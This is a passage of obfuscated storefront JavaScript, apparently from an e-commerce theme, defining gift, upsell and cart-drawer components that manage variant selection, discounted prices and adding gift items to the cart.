-260)}_0x541a14[_0xc71d53(1448,2127,1831,3299)]=_0x35df4c(1150,1229,224,635),_0x541a14.JahZc=_0x37c23b.fxcPr,_0x541a14[_0xc71d53(264,1242,1057,778)]=_0x35df4c(1137,1080,-105,1150)+_0xc71d53(2511,1529,1879,1082);const _0x2b739d=_0x541a14;if(_0x37c23b[_0xc71d53(1523,2691,3966,3760)](parseInt(_0x5e21d3[_0x35df4c(973,2118,1026,458)].quantity),_0x2d57a8))if(_0x37c23b[_0x35df4c(1289,1618,859,-92)]!==_0xc71d53(4142,2776,2337,4014)){_0x5e21d3[_0x35df4c(1069,1915,743,769)].add(_0x37c23b[_0x35df4c(2145,1102,1873,2319)]),_0x5e21d3[_0x35df4c(973,881,910,1653)][_0x35df4c(2332,1874,2172,1931)]=_0x37c23b[_0xc71d53(1208,2295,1526,2385)];const _0x3fa6bb=document[_0x35df4c(2099,2766,1926,1377)+_0x35df4c(1856,2073,1252,2257)](_0xc71d53(2686,3032,3473,4142)+_0xc71d53(2124,2980,4241,2546)+_0x5e21d3[_0xc71d53(1052,1227,259,1674)].handle);_0x5e21d3.dataset[_0xc71d53(2135,2351,2400,3710)]&&!_0x3fa6bb&&this["unlockedIt"+_0x35df4c(1602,851,2481,272)][_0x35df4c(400,-562,-761,1051)](_0x5e21d3.dataset[_0x35df4c(2097,889,1795,2458)])}else this[_0xc71d53(1160,1051,523,1871)+_0x35df4c(1599,1325,1137,1402)]=_0x3074ab.createElement(_0x2b739d[_0xc71d53(2024,3263,3833,3288)]),this["productFor"+_0xc71d53(1073,1853,3182,3003)].setAttribute(_0x2b739d[_0xc71d53(3205,2798,3024,2761)],_0x2b739d.wVToa),this.productFormInput[_0x35df4c(1727,1735,310,2856)+"te"](_0x2b739d[_0x35df4c(2281,2238,1512,1088)],"properties["+this.fieldName+"]"),this["productFor"+_0x35df4c(1599,302,2936,1283)][_0xc71d53(1185,846,-565,-212)]=this.dataset[_0xc71d53(1278,2078,2668,1136)+"ue"],this[_0xc71d53(1594,1051,1647,2292)+_0xc71d53(1407,1853,2405,2766)][_0xc71d53(1307,1323,1204,2239)][_0x35df4c(2578,2621,3146,2566)](_0x2b739d.guJbK),this.productForm.appendChild(this[_0xc71d53(265,1051,1916,1636)+"mInput"]);else _0x5e21d3[_0x35df4c(1069,-91,1651,1645)][_0x35df4c(1351,1647,2395,1216)](_0x37c23b[_0x35df4c(2145,2373,3439,2045)]),_0x5e21d3[_0x35df4c(973,1982,1041,-377)][_0x35df4c(2332,1768,1552,3728)]=_0x37c23b[_0x35df4c(1791,1231,1223,2495)]}),this.mainProduct&&_0x597b5f&&this[_0x4056d1(3295,1706,2761,2822)+"roducts"]()}[_0x519bf4(1549,2915,3804,3634)+"roducts"](){const _0x4edc65={};_0x4edc65[_0x103138(2619,3820,3499,2974)]=_0x103138(2926,1688,2709,3554),_0x4edc65[_0x4807eb(822,1797,953,1840)]=function(_0xc4e15f,_0x23923f){return _0xc4e15f===_0x23923f},_0x4edc65.SDLKt=_0x103138(760,1412,534,485),_0x4edc65[_0x4807eb(3005,3398,4432,3544)]=_0x103138(2416,2601,3711,2569),_0x4edc65.zvojc=_0x103138(1710,1832,2897,2769),_0x4edc65[_0x103138(2946,3168,3402,3945)]=function(_0x593258,_0x1334dd){return _0x593258===_0x1334dd},_0x4edc65[_0x103138(2330,2773,1746,2628)]=_0x4807eb(3175,2190,2710,3144),_0x4edc65[_0x103138(3399,4314,2718,2718)]=function(_0x538792,_0x192187){return _0x538792===_0x192187};function _0x103138(_0x5c55e9,_0x29e83d,_0x174f7c,_0x1a85b4){return _0x2cc95f(_0x5c55e9-223,_0x1a85b4,_0x5c55e9-145,_0x1a85b4-171)}function _0x4807eb(_0x3f6f65,_0xf5da0e,_0x201544,_0x2fa54f){return _0x2cc95f(_0x3f6f65-278,_0x201544,_0xf5da0e-190,_0x2fa54f-201)}_0x4edc65.RkLvE="myFrg",_0x4edc65[_0x103138(2684,3515,3307,2022)]=_0x103138(2277,1136,1749,977);const _0x33ade3=_0x4edc65;if(!this[_0x103138(2775,4037,2097,3801)+"t"])return;const _0x5e5ca0=document[_0x4807eb(2774,2497,2795,2952)+_0x103138(1485,1865,1842,482)](_0x103138(3131,2980,2939,1749)+_0x4807eb(1787,3124,3311,3570)+this.mainProduct);this.gifts[_0x4807eb(2783,2065,1974,1295)](_0xcba131=>{function _0x40dffe(_0x34672f,_0x6177cf,_0x343b56,_0x4bcdd8){return _0x4807eb(_0x34672f-397,_0x34672f- -942,_0x6177cf,_0x4bcdd8-174)}const _0x38e45f={};_0x38e45f[_0x40dffe(937,825,1060,663)]=function(_0x4a9119,_0x12e2e0){return _0x4a9119>_0x12e2e0};const _0x130b20=_0x38e45f;function _0x34dcca(_0x4e7d99,_0x3e03c4,_0x38c54c,_0x221baf){return _0x4807eb(_0x4e7d99-164,_0x38c54c- -256,_0x221baf,_0x221baf-293)}if(_0x5e5ca0[_0x40dffe(-232,687,-600,-1340)])if(_0x33ade3[_0x40dffe(855,487,887,613)](_0x33ade3[_0x34dcca(1776,1072,430,-871)],_0x33ade3[_0x34dcca(3351,2642,3142,3563)]))this[_0x34dcca(2883,2278,2609,1797)+_0x40dffe(-59,1261,-845,-1137)]();else if(_0xcba131.dataset[_0x40dffe(1788,2947,1502,2679)]===_0x33ade3.zvojc&&_0xcba131[_0x40dffe(429,1063,154,1492)][_0x34dcca(3478,2712,2239,1852)])this[_0x40dffe(1017,1783,2202,2287)](_0xcba131);else if(_0x33ade3[_0x40dffe(2049,3079,650,3218)](_0x40dffe(-301,-1666,-1179,-1387),_0x33ade3[_0x34dcca(3462,3218,2119,1958)])){const _0x5a54bb=this[_0x40dffe(1555,1508,2428,760)+"tor"]("[data-pred"+_0x40dffe(226,-130,924,757)+_0x40dffe(1028,-73,1239,156)+_0x34dcca(577,1991,951,840)),_0x54a9a0=_0x5a54bb?.innerText;if(_0x54a9a0){if(_0x130b20.AFTlc(_0x54a9a0.match(new _0x330add(_0x19b8ed,"g"))[_0x34dcca(383,-286,454,-412)],1))return;const _0x343e92=_0x54a9a0[_0x34dcca(2715,793,2173,1768)](_0xe46284,_0x491440);_0x5a54bb[_0x40dffe(-296,262,-844,-1285)]=_0x343e92}}else this[_0x40dffe(1663,2133,2617,2916)+"Cart"](_0xcba131);else _0x33ade3[_0x40dffe(2502,3351,1949,3643)](_0x33ade3[_0x40dffe(2267,1893,954,2855)],_0x33ade3.nxmxM)?this[_0x40dffe(875,2077,202,2230)+_0x40dffe(550,1802,556,1599)](_0x3a52ac.target[_0x40dffe(429,1726,951,1429)].index,_0x36dcba[_0x34dcca(2597,2780,2004,1004)][_0x40dffe(48,1098,-865,-218)],_0x2df902[_0x34dcca(-46,1835,1017,-235)+_0x40dffe(2507,1408,2453,2835)][_0x34dcca(1944,-132,1117,2070)+"te"](_0x33ade3[_0x40dffe(1722,655,1105,3146)])):this[_0x40dffe(1663,699,1535,406)+_0x34dcca(155,-113,900,446)](_0xcba131)})}addToCart(_0x29e4a6){function _0xdef204(_0x5b8240,_0x11445f,_0x26801c,_0x5d671a){return _0x519bf4(_0x26801c,_0x11445f-424,_0x26801c-4,_0x5d671a-452)}if(document[_0xdef204(3011,3130,2297,2985)+"tor"](_0xdef204(2475,3809,2772,4012)+"--product-"+_0x29e4a6[_0x25f71d(1029,16,413,967)][_0xdef204(2770,1762,421,2828)]))return;const _0x2e7138=_0x29e4a6[_0x25f71d(2155,2026,1579,2530)+_0xdef204(1708,2887,4226,1870)]("product-form");function _0x25f71d(_0x43bf3b,_0x2786d3,_0x5b63b7,_0x584a73){return _0x519bf4(_0x584a73,_0x43bf3b- -551,_0x5b63b7-79,_0x584a73-189)}_0x2e7138&&_0x2e7138[_0xdef204(3618,3046,3734,4068)+"it"]()}[_0x2cc95f(2695,3052,2415,3546)+"Cart"](_0x4536cb){function _0x4975fa(_0x10a5ed,_0x20a9ca,_0x25763f,_0x49d5d4){return _0x2cc95f(_0x10a5ed-432,_0x10a5ed,_0x20a9ca-800,_0x49d5d4-474)}const _0x19ed18=document[_0x4975fa(3244,3107,3045,3603)+_0x371664(1878,1535,2293,2658)](_0x4975fa(4387,3786,4941,4300)+"--product-"+_0x4536cb[_0x371664(635,652,760,44)][_0x371664(671,410,-146,763)]);function _0x371664(_0x3e29ac,_0x2dbb80,_0x3cf7a1,_0x6a3154){return _0x519bf4(_0x3cf7a1,_0x2dbb80- -928,_0x3cf7a1-140,_0x6a3154-355)}!_0x19ed18||!this[_0x371664(1754,2593,1711,1908)]||this[_0x4975fa(3859,3922,4577,3411)][_0x4975fa(2879,2427,1343,3421)+_0x371664(-217,773,2125,394)](_0x19ed18[_0x4975fa(1459,1981,860,1439)][_0x371664(86,959,2188,1442)],409*-19+9938+-1*2167)}}customElements.define(_0x2cc95f(2238,525,1529,2013)+_0x2cc95f(1108,1605,1882,1697),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){function _0x3aed26(_0x1ef81c,_0x38e815,_0xa660fc,_0x5ad2d7){return _0x2cc95f(_0x1ef81c-478,_0xa660fc,_0x1ef81c- -283,_0x5ad2d7-218)}const _0x18050a={TUMoy:function(_0xb9cbfc,_0x1cb8e9){return _0xb9cbfc===_0x1cb8e9},CXfPN:"SPACE",obVfg:_0x5388e1(2443,2429,1303,1958)+_0x3aed26(2873,3968,1630,1469),rseJJ:_0x5388e1(3006,1729,1864,2979)+_0x3aed26(351,78,914,-799),emxly:_0x3aed26(2903,4257,1741,2548),slLnH:_0x3aed26(2126,3241,2755,1139),mHkAO:_0x5388e1(3567,1421,2222,2834)+_0x5388e1(4040,2242,3078,2141),gARgi:_0x3aed26(1101,1306,-77,1546),rRjtd:"click",xxMWA:".upsell__variant-picker",ReByf:_0x3aed26(2743,2489,1913,1720)+_0x3aed26(1025,1459,2021,399),deUbK:_0x3aed26(415,7,542,1562)+_0x5388e1(3953,4228,3495,3138)+_0x3aed26(542,1831,-402,-436),dyhuX:_0x5388e1(1306,3153,1933,1575)+"rm",FXSDZ:_0x5388e1(4420,4266,3541,3902)+"]",NuOtZ:function(_0x3cde5a,_0x428380){return _0x3cde5a===_0x428380},TwjfT:_0x3aed26(1282,1620,2631,-6),CqwoM:function(_0x14bdb0,_0x5b5499){return _0x14bdb0===_0x5b5499},SbwRK:function(_0x257e08,_0x36266f){return _0x257e08===_0x36266f},EQeuj:_0x5388e1(909,776,1773,1323),zlRYQ:_0x3aed26(768,1753,763,1292)+_0x3aed26(2108,2403,1004,2757),fTspr:function(_0x33e728,_0x213f37){return _0x33e728===_0x213f37},fRXhB:".upsell__price .compare-price",goNjJ:function(_0x1e3d60,_0x1735db){return _0x1e3d60(_0x1735db)},YvWfA:function(_0x270e00,_0x535093){return _0x270e00(_0x535093)},rBjgB:".upsell__price .regular-price",mbnno:function(_0x2b9a1a,_0x4de0d0){return _0x2b9a1a(_0x4de0d0)},olBnx:"change"};super(),this[_0x3aed26(711,-59,383,1186)]=this[_0x5388e1(2188,3048,3181,2731)+_0x3aed26(1781,1909,2123,364)](_0x3aed26(1386,1966,1514,180)+_0x5388e1(2513,3646,3304,2193));function _0x5388e1(_0x46a19f,_0x1233a5,_0x537de6,_0x1fdf27){return _0x2cc95f(_0x46a19f-189,_0x1fdf27,_0x537de6-874,_0x1fdf27-443)}if(this[_0x3aed26(2213,3265,1250,3522)]=this[_0x3aed26(2024,2207,2331,3341)+_0x5388e1(3136,1911,2938,4035)](_0x3aed26(605,191,-92,-295)+"ggle-btn"),this[_0x5388e1(2868,3151,2817,2424)+_0x5388e1(3209,2648,2889,1847)]=this[_0x3aed26(2024,2554,1726,3450)+_0x5388e1(1804,2363,2938,3963)](_0x18050a[_0x3aed26(2429,1090,1232,2410)]),this[_0x5388e1(2308,2668,2817,2439)+_0x3aed26(1970,3066,1197,3391)+"s"]=this[_0x3aed26(2024,3285,2731,2950)+_0x5388e1(966,3283,2214,3517)](_0x18050a[_0x5388e1(3533,2603,3625,4354)]),this.jsonData=this[_0x5388e1(1838,4202,3181,4132)+_0x5388e1(4026,2359,2938,3321)](_0x18050a[_0x5388e1(2403,3565,2206,2310)]),this.productForm=this[_0x5388e1(4007,3756,3181,3230)+_0x5388e1(4135,2074,2938,3712)](_0x18050a[_0x5388e1(1753,2959,1778,1362)]),this[_0x3aed26(722,1565,513,1467)+"m"]&&(this.idInput=this.productForm["querySelec"+_0x3aed26(1781,1751,2352,1908)](_0x18050a[_0x3aed26(821,2046,2180,106)])),this[_0x3aed26(1363,2486,2075,422)+_0x5388e1(1986,853,1658,2023)]=_0x18050a.NuOtZ(this[_0x5388e1(2323,2921,2055,806)]["skipNonExi"+_0x5388e1(1247,2638,1658,1800)],_0x18050a[_0x3aed26(2571,2322,1160,1499)]),this[_0x5388e1(3893,2587,2736,2879)+_0x5388e1(3148,2680,3481,2988)]=_0x18050a[_0x5388e1(918,1763,2159,2710)](this[_0x5388e1(2701,1614,2055,2221)][_0x5388e1(3123,1854,2736,2193)+"lable"],"true"),this.updatePrices=_0x18050a.SbwRK(this[_0x5388e1(1626,3148,2055,1718)].updatePrices,_0x18050a.TwjfT),this[_0x3aed26(2902,2644,2124,4316)+"es"])if(_0x18050a.TUMoy(_0x18050a.EQeuj,_0x18050a.EQeuj)){const _0x3c66b7=_0x18050a[_0x5388e1(1445,3019,1693,1835)][_0x3aed26(957,51,878,2105)]("|");let _0x250c22=0;for(;;){switch(_0x3c66b7[_0x250c22++]){case"0":this[_0x3aed26(2215,1553,3464,1172)+"t"]=this[_0x3aed26(898,334,-174,442)][_0x3aed26(2215,1141,1421,2840)+"t"];continue;case"1":this[_0x3aed26(2346,2231,1502,3604)+_0x5388e1(2041,4133,3073,2279)]&&(this["mainOfferC"+_0x3aed26(2542,2891,3429,1924)]=document[_0x5388e1(4461,3251,3181,4541)+"tor"](_0x5388e1(2795,3023,3322,2108)+_0x3aed26(2838,2917,3575,3441)+this[_0x5388e1(2892,1362,2055,1113)][_0x3aed26(861,909,1267,866)]));continue;case"2":this[_0x5388e1(3526,3700,3503,2168)+_0x3aed26(1916,769,846,1677)]=_0x18050a[_0x5388e1(3373,2402,1982,2736)](this[_0x3aed26(898,1726,108,1598)]["mainOfferI"+_0x5388e1(2650,1870,2698,2145)],_0x18050a[_0x3aed26(2571,1462,2527,2848)]);continue;case"3":this[_0x3aed26(528,-544,-307,794)+"ce"]=parseInt(this[_0x5388e1(2835,2012,2055,894)][_0x5388e1(660,2828,1685,2402)+"ce"]);continue;case"4":this[_0x3aed26(528,1091,1063,-492)+_0x3aed26(2605,3865,2004,1450)]=this[_0x3aed26(2024,1824,1535,845)+_0x3aed26(1781,3201,1366,484)](_0x18050a[_0x5388e1(2721,2863,4061,5119)]);continue;case"5":this[_0x3aed26(526,455,739,-14)+"Left"]=_0x18050a.goNjJ(parseFloat,this[_0x5388e1(1586,2206,2055,1852)][_0x5388e1(1725,647,1683,1752)+_0x5388e1(1974,3082,2605,2080)]);continue;case"6":this[_0x5388e1(1645,3049,1838,3124)+_0x3aed26(1217,1048,1617,632)]=_0x18050a[_0x5388e1(4321,4418,3705,4698)](parseFloat,this[_0x3aed26(898,1685,849,97)]["fixedDisco"+_0x5388e1(1847,3192,2374,3768)]);continue;case"7":this.priceSpan=this[_0x3aed26(2024,3067,2137,2447)+_0x3aed26(1781,2079,432,2585)](_0x18050a.rBjgB);continue;case"8":this[_0x3aed26(328,400,761,-549)]=_0x18050a[_0x3aed26(1039,1743,166,1438)](parseInt,this.dataset.price);continue}break}}else{const _0x4efb0=_0x4cf7bd[_0x5388e1(2356,3936,3181,4397)+"tor"](_0x18050a[_0x5388e1(2945,2620,2355,2238)]),_0x479e8d=_0x4efb0[_0x3aed26(1824,3056,2581,1326)](_0x18050a.rseJJ);_0x4efb0[_0x5388e1(1930,1907,2809,1941)+"te"](_0x18050a.emxly,_0x18050a[_0x5388e1(2342,3420,3606,4722)]),_0x4efb0[_0x5388e1(2702,2808,2809,4187)+"te"](_0x18050a.mHkAO,_0x18050a.gARgi),_0x4efb0["addEventLi"+_0x5388e1(2472,712,2072,1157)](_0x18050a.rRjtd,_0x1d89e9=>{_0x1d89e9[_0x396a35(2729,3051,2913,2575)+"ault"]();function _0x396a35(_0xa25f2c,_0x2ad198,_0x34c3c1,_0x2442e4){return _0x5388e1(_0xa25f2c-322,_0x2ad198-317,_0x2442e4- -786,_0x34c3c1)}this.open(_0x4efb0)}),this[_0x3aed26(1082,2404,2433,2214)]=_0x479e8d[_0x5388e1(3171,1804,3181,4444)+"tor"](_0x5388e1(2532,3489,2671,2439))[_0x3aed26(898,625,1763,1087)][this[_0x3aed26(898,1964,531,1022)][_0x3aed26(811,1804,1881,-401)]],_0x4efb0[_0x5388e1(4478,3727,3775,3583)+_0x3aed26(915,1359,1785,-202)](_0x3aed26(1554,838,2445,2798),_0x42b511=>{function _0x402f28(_0x5da1d3,_0x13e597,_0x1c6c8f,_0x21f530){return _0x3aed26(_0x1c6c8f- -734,_0x13e597-151,_0x13e597,_0x21f530-19)}function _0x3c4002(_0x408dce,_0xf5efb6,_0x2ae36e,_0x351bb3){return _0x5388e1(_0x408dce-310,_0xf5efb6-148,_0x2ae36e- -1668,_0xf5efb6)}_0x18050a[_0x402f28(1611,883,553,-131)](_0x42b511[_0x3c4002(2469,1642,2436,3032)].toUpperCase(),_0x18050a[_0x402f28(960,2781,1745,2926)])&&(_0x42b511["preventDef"+_0x3c4002(1590,752,504,1189)](),this[_0x402f28(2600,2476,1849,474)](_0x4efb0))})}this.toggleBtn&&this.toggleBtn[_0x5388e1(4113,4620,3775,2406)+"stener"](_0x18050a[_0x5388e1(2359,1608,2492,3782)],this[_0x5388e1(2409,2718,1345,705)+"le"][_0x5388e1(3117,2647,3052,4446)](this)),this[_0x5388e1(1502,3710,2817,3103)+_0x5388e1(3133,2867,2889,2450)]&&this[_0x5388e1(1473,1710,2817,3051)+_0x3aed26(1732,2044,2695,2553)][_0x5388e1(4662,3791,3775,3817)+_0x3aed26(915,1445,612,2)](_0x18050a[_0x5388e1(3417,3384,2169,3078)],this[_0x5388e1(778,2316,1376,1149)+"ctChange"][_0x5388e1(2889,4420,3052,2836)](this))}[_0x519bf4(-217,870,946,-225)+"le"](_0x435096){const _0x2d4964={};_0x2d4964[_0x2b1950(4618,3469,2293,3150)]=_0x4e68a4(4759,3386,4002,4276),_0x2d4964.cFMef=function(_0x11c525,_0x15b236){return _0x11c525===_0x15b236};function _0x4e68a4(_0x839cf3,_0x5ecc73,_0x496491,_0x5155cc){return _0x519bf4(_0x5155cc,_0x5ecc73-142,_0x496491-77,_0x5155cc-125)}_0x2d4964[_0x2b1950(2568,2006,1525,1593)]=_0x2b1950(4580,3646,4230,4170),_0x2d4964[_0x2b1950(2794,1697,2166,703)]=_0x2b1950(938,2e3,1291,2650),_0x2d4964.EgcPd="FUuXb",_0x2d4964.GSgUC=_0x2b1950(654,966,1740,2091);const _0x33d1ff=_0x2d4964;function _0x2b1950(_0x2c3968,_0x170467,_0x333b24,_0x1bf1aa){return _0x519bf4(_0x333b24,_0x170467-36,_0x333b24-416,_0x1bf1aa-250)}if(!(_0x435096[_0x4e68a4(2457,2611,2551,2088)][_0x4e68a4(2084,2870,4236,2957)].toLowerCase()===_0x33d1ff[_0x2b1950(3236,3469,3017,4137)]||_0x33d1ff[_0x4e68a4(2639,1795,901,696)](_0x435096[_0x4e68a4(2275,2611,1597,2035)][_0x2b1950(3823,2764,2143,3770)][_0x2b1950(1986,905,888,1794)+"e"](),_0x33d1ff[_0x4e68a4(2359,2112,1910,826)])))if(this[_0x2b1950(1208,1616,363,1547)][_0x2b1950(1669,1929,2702,2931)]===_0x33d1ff[_0x2b1950(1878,1697,2249,1127)])this[_0x2b1950(521,1616,2819,2744)][_0x4e68a4(2026,2035,1661,1465)]=_0x2b1950(2627,1306,1161,2393);else if(_0x33d1ff[_0x4e68a4(511,1795,2784,2939)](_0x33d1ff[_0x4e68a4(2582,2563,2018,2766)],_0x33d1ff[_0x2b1950(2658,3298,2750,2138)])){if(!_0x48fa11.ok){var _0x37da72=new _0x14c393(_0x4d51fb[_0x2b1950(4041,2932,3969,2047)]);throw this[_0x4e68a4(1532,1357,1916,2040)](),_0x37da72}return _0x5efd1d[_0x4e68a4(1896,3283,3935,3195)]()}else this[_0x2b1950(799,1616,1371,2763)][_0x2b1950(1982,1929,2318,622)]=_0x2b1950(2389,2e3,1299,2887)}["handleSele"+_0x2cc95f(2941,410,1609,1428)](_0x334275){const _0x3cc93d={eVHoz:function(_0x1f4a16,_0x537fc8){return _0x1f4a16===_0x537fc8},sLAmb:_0x38807e(598,-81,-1371,1117),KjRSY:function(_0x3a8a3f,_0x1804eb){return _0x3a8a3f-_0x1804eb},rJewz:function(_0x398dd7,_0x538686){return _0x398dd7/_0x538686},uzTBW:function(_0x3794da,_0x12d10b){return _0x3794da*_0x12d10b},yZoZq:"select",BYAWQ:function(_0x5971b2,_0xf95510,_0x233565){return _0x5971b2(_0xf95510,_0x233565)},tgcdC:function(_0x229dfc,_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1){return _0x229dfc(_0x211307,_0x1062b5,_0x221f6f,_0x1fa06c,_0x1919e1)},QbPIE:function(_0x1e6f4b,_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2){return _0x1e6f4b(_0x487ab1,_0x495598,_0x36ba11,_0x4ab4ac,_0x1510b2)},dwTSF:function(_0x3d736c,_0x48a0be){return _0x3d736c===_0x48a0be},JFLJs:"fgmHC",iJkVn:_0x279037(1187,1640,2208,89),Lxbyb:function(_0x27a592,_0x5800a1){return _0x27a592-_0x5800a1},ekmuE:function(_0x2c2cf7,_0x4963f4){return _0x2c2cf7*_0x4963f4},CbDVL:function(_0x5b74e4,_0x2acad0){return _0x5b74e4>_0x2acad0},LHOHN:function(_0x48d16b,_0x588045){return _0x48d16b===_0x588045},sXPty:_0x279037(404,606,1302,399),akcOB:function(_0x268451,_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136){return _0x268451(_0x126219,_0x1ae922,_0x5e7b55,_0x35e2c1,_0x142136)}},_0x1d4edb=_0x334275[_0x38807e(2136,1643,2368,1438)+_0x38807e(2027,876,1508,1163)],_0x98abcc=Array[_0x279037(1762,1387,1910,2817)](_0x1d4edb[_0x38807e(1307,1367,1,764)+_0x38807e(1653,400,783,1661)](_0x3cc93d[_0x279037(1024,1046,-126,1735)]),_0x1a6f0a=>_0x1a6f0a[_0x279037(-62,-705,1311,1242)]),_0x350d04=this[_0x279037(2037,2795,1560,1855)+_0x38807e(-950,-92,937,-1088)]()[_0x279037(-23,-644,-345,719)](_0x164c03=>{function _0x19f3fa(_0x512da1,_0x501b84,_0x1b7953,_0x36b974){return _0x279037(_0x512da1-1543,_0x501b84-239,_0x1b7953-266,_0x36b974)}function _0xc11a1a(_0x10ec10,_0xb1ea3b,_0x21ce2c,_0x4b071f){return _0x38807e(_0x10ec10-213,_0x10ec10-676,_0x4b071f,_0x4b071f-204)}if(_0x3cc93d[_0x19f3fa(2414,3293,1185,2657)](_0x3cc93d.sLAmb,_0x3cc93d[_0xc11a1a(2167,3576,1499,3256)]))return!_0x164c03[_0xc11a1a(1059,666,730,1707)][_0x19f3fa(3456,3906,4215,2827)]((_0x55a4a8,_0x49d18d)=>_0x98abcc[_0x49d18d]===_0x55a4a8)[_0xc11a1a(292,-903,-792,-468)](!1);this["toggleAddB"+_0x19f3fa(1872,600,2743,795)](!0,"",!0),this.setUnavailable()}),_0x64c36b=this[_0x279037(2037,1273,1833,1852)+"Data"]()[_0x38807e(1832,865,-397,1410)](_0xf835a2=>_0x1d4edb[_0x279037(1445,517,2156,1302)+_0x279037(1202,400,728,1477)](":checked").value===_0xf835a2[_0x279037(686,1656,1841,-208)]);function _0x38807e(_0x4d6299,_0x253097,_0x2994ab,_0x17cad1){return _0x2cc95f(_0x4d6299-115,_0x2994ab,_0x253097- -940,_0x17cad1-201)}const _0x3ad6a0=[..._0x1d4edb["querySelec"+_0x279037(478,666,1163,-804)](_0x3cc93d[_0x38807e(1312,946,276,2290)])];if(_0x3cc93d[_0x279037(-398,-1121,-1205,-1386)](updateVariantStatuses,_0x64c36b,_0x3ad6a0),!_0x350d04){this[_0x279037(784,1337,1621,1701)+_0x279037(-78,-615,-1384,168)]&&_0x3cc93d.tgcdC(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,this[_0x279037(1e3,2269,-166,2033)+_0x38807e(1547,1667,2826,3055)]);return}if(this[_0x38807e(275,922,2247,2250)+_0x279037(1745,807,2200,2690)]&&!_0x350d04[_0x279037(1904,680,2647,3150)]&&_0x3cc93d.QbPIE(findAvailableVariant,_0x1d4edb,_0x98abcc,!1,!0,!0))return;if(this[_0x279037(2323,3743,3263,3321)+"es"]){if(_0x3cc93d[_0x38807e(-1545,-189,654,-362)](_0x3cc93d[_0x38807e(941,1538,1452,232)],_0x3cc93d[_0x279037(399,1739,-222,241)]))return!_0x3a3a1a[_0x279037(1445,1334,1045,2263)+_0x38807e(1841,1124,988,33)](_0x38807e(295,1036,1144,-352)+_0x38807e(136,681,1199,540)+_0x279037(473,174,149,1333));if(this[_0x279037(-251,867,504,-819)]=_0x3cc93d[_0x279037(806,689,1298,588)](_0x3cc93d[_0x38807e(1743,1462,1619,457)](_0x350d04[_0x279037(-251,-1034,26,-683)],this.percentageLeft),this[_0x38807e(1256,24,818,-1059)+_0x279037(638,403,-338,-597)]),this[_0x279037(-51,-252,958,399)+"ce"]=_0x350d04[_0x279037(-251,-467,-1344,-1140)],_0x350d04[_0x38807e(1667,1683,2766,2589)+_0x279037(1261,1787,1868,405)]&&_0x3cc93d[_0x279037(2311,3538,2182,914)](_0x350d04[_0x38807e(1101,1683,1829,968)+_0x38807e(1731,1183,702,1664)],_0x350d04[_0x279037(-251,-251,-1305,142)]))if(_0x3cc93d[_0x279037(-291,-477,-390,-1068)](_0x3cc93d[_0x279037(742,723,29,-173)],_0x3cc93d[_0x38807e(343,664,985,736)]))this[_0x279037(-51,215,1203,-6)+"ce"]=_0x350d04[_0x279037(1761,729,2515,1251)+_0x279037(1261,548,2518,2153)];else{const _0x319fa9=this[_0x279037(1549,345,2919,596)][_0x279037(2410,1449,2434,3212)+"gClientRect"](),_0x3dfbe3=_0x3cc93d[_0x38807e(2347,1978,2029,1835)](_0x19878a[_0x279037(2322,1236,1661,1793)],_0x319fa9.left),_0x346423=_0x3cc93d[_0x38807e(2155,2031,2097,1874)](_0x3dfbe3,_0x319fa9[_0x279037(2106,2929,2757,3125)]);this[_0x38807e(1107,340,104,304)][_0x279037(1995,1914,768,2462)+"e"]=_0x3cc93d[_0x38807e(3009,2242,962,1003)](_0x346423,this[_0x38807e(-778,340,1003,9)][_0x38807e(350,1693,2524,688)])}_0x3cc93d[_0x279037(1503,2727,990,2619)](displayPrices,this.price,this[_0x38807e(-69,-129,-991,-163)+"ce"],this.priceSpan,this[_0x279037(-51,999,967,-778)+_0x38807e(1923,1948,2966,3181)],this.moneyFormat)}this[_0x279037(132,-162,1243,-71)]&&_0x350d04[_0x38807e(1158,1627,916,281)+_0x38807e(3027,1757,865,2193)]&&(this[_0x38807e(-406,54,-802,-81)][_0x279037(1598,744,696,1018)]=_0x350d04["featured_i"+_0x38807e(1384,1757,2015,1013)].src),this.updateId(_0x350d04.id);function _0x279037(_0x239acd,_0x55adb0,_0x1a1834,_0x1f3362){return _0x519bf4(_0x1f3362,_0x239acd- -1261,_0x1a1834-468,_0x1f3362-356)}this[_0x38807e(1531,1689,544,2264)+_0x38807e(1353,1259,2546,1841)]&&this["mainOfferC"+_0x38807e(2075,1885,1187,863)][_0x279037(150,339,-970,1153)+_0x38807e(-322,424,1434,-812)]&&this[_0x279037(1335,1397,1523,-3)+_0x38807e(1372,1885,2813,1234)]["updateTota"+_0x38807e(197,424,817,-955)]()}updateId(_0x32ea34){this[_0x5a395c(1904,227,1508,2628)].id=_0x32ea34;function _0x5a395c(_0x1a7249,_0x113637,_0x3a1619,_0x5bfd04){return _0x519bf4(_0x5bfd04,_0x3a1619- -72,_0x3a1619-134,_0x5bfd04-50)}function _0x7ba680(_0x47f529,_0x409055,_0x53222b,_0x550d90){return _0x519bf4(_0x47f529,_0x550d90- -96,_0x53222b-453,_0x550d90-247)}this[_0x7ba680(2606,2380,1732,3101)]&&(this.idInput[_0x5a395c(1738,823,1127,669)]=_0x32ea34)}[_0x2cc95f(2161,3760,2899,3482)+_0x519bf4(1461,1247,1379,887)](){function _0x5c4047(_0x417a97,_0x38ca17,_0x3118b6,_0x31cdca){return _0x2cc95f(_0x417a97-316,_0x38ca17,_0x417a97-21,_0x31cdca-80)}function _0xeca685(_0x5733ae,_0x417f5b,_0x2a89d6,_0x31d3a0){return _0x519bf4(_0x417f5b,_0x5733ae- -114,_0x2a89d6-38,_0x31d3a0-8)}return this[_0x5c4047(1245,645,942,671)+"a"]=this[_0xeca685(1509,2076,870,600)+"a"]||JSON[_0x5c4047(2080,2113,779,3091)](this[_0xeca685(1825,1591,1829,509)].textContent),this[_0xeca685(1509,1650,1482,758)+"a"]}}customElements.define(_0x2cc95f(1573,1279,1387,14)+_0x2cc95f(550,270,1066,928),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x82cf5c={};function _0x166567(_0x5023ee,_0x5b92e7,_0x378a90,_0x5788db){return _0x519bf4(_0x378a90,_0x5788db- 